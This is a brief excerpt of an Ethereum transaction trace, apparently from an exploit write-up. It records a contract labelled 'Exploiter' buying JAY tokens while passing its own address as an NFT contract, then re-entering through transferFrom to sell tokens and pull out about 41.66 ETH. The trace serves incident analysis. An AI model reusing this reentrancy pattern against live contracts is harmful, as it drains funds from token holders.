 3 → CALL value: 50.5 ETH JAY . buyJay calldata (erc721TokenAddress=[[Receiver] Exploiter ], erc721Ids=[ 0 ], erc1155TokenAddress=[], erc1155Ids=[], erc1155Amounts=[]) ▸ ()
4 → CALL [Receiver] Exploiter . transferFrom calldata (sender=[Receiver] Exploiter , recipient= JAY , amount= 0 ) ▸ ( true )
5 → CALL JAY . sell calldata (value= 13,584,899,853,779,845,952,188 ) ▸ ()
6 → EVENT JAY . Transfer calldata (from=[Receiver] Exploiter , to= 0x0000000000000000000000000000000000000000 , value= 13,584,899,853,779,845,952,188 )
6 → CALL value: 41.659433613619462107 ETH[Receiver] Exploiter . fallback (raw data) ▸ ()
6 → CALL value: 1.402674532445099734 ETH TheSplitoooor . fallback (raw data) ▸ ()
6 → EVENT JAY . Price calldata (time= 1,672,290,143 , price= 3,639,086,173,070,959 )
4 → EVENT JAY . Transfer calldata (from= 0x0000000000000000000000000000000000000000 , to=[Receiver] Exploiter , value= 4,313,025,058,290,613,910,965,927 )
4 → CALL value: 1.485294117647058823 ETH TheSplitoooor . fallback (raw data) ▸ ()
4 → EVENT JAY . Price calldata (time= 1,672,290,143 , price= 11,364,323,102,879 )